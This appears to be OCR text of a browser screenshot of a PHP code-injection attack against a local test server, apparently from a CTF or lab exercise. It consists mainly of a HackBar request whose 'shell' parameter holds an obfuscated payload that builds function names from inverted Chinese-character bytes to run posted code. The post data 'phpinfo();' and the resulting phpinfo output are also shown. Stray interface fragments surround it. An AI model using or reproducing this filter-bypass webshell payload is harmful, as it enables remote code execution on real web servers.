 127.0.0.1/?shell=$__=('>'>'<')%2b('>'>'<');$_=$__/$__;$____='';$___="实";$____.=~($___{$__});$___="二";$____.=~($___{$__})
新手上路 常用网址 JD 京东商城 移动设备上的书签
PHP Version 5.6.9
php
System Windows NT DESKTOP-LEHMFRG 6.2 build 9200 (Windows 8 Enterprise Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
coding SQL XSS Other Contribute now! HackBar v2
127.0.0.1/?shell=$__=('>'>'<')%2b('>'>'<');$_=$__/$__;$____='';$___="实";$____.=~($___{$__});$___="二";$____.=~($___{$__});$___="二";$____.=~($___{$__});$___="的";$____.=~($___{$_});$___="不";$____.=~
($___{$__});$___="事";$____.=~($___{$__});$_____='_';$___="说";$_____.=~($___{$_});$___="记";$_____.=~($___{$__});$___="笔";$_____.=~($___{$_});$___="快";$_____.=~($___{$__});$_=$$_____;$____($_[$__]);
Post data Referer User Agent Cookies Clear All
2=phpinfo();